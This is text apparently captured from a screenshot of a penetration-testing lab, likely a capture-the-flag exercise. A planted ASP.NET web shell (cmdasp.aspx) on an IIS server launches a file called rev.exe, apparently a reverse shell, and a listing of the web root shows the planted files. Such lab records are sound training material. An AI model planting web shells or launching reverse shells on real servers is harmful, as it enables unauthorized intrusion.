 192.168.198.122/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
 Volume in drive C has no label.
 Volume Serial Number is 0A26-9DC1
Command: start c:\inetpub\wwwroot\rev.exe excute
 Directory of c:\inetpub\wwwroot
01/18/2025  11:02 AM    <DIR>          .
01/18/2025  11:02 AM    <DIR>          ..
11/03/2020  09:37 PM    <DIR>          aspnet_client
01/18/2025  10:49 AM             1,526 cmdasp.asp
01/18/2025  10:51 AM             1,400 cmdasp.aspx
11/03/2020  09:35 PM               703 iisstart.htm
11/03/2020  09:35 PM            99,710 iisstart.png
11/04/2020  11:49 AM             1,241 index.aspx
01/18/2025  11:02 AM             7,168 rev.exe
               6 File(s)        111,748 bytes
               3 Dir(s)  13,781,245,952 bytes free